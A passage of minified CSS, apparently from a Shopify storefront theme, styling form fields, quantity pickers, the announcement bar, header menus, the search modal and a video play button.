0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 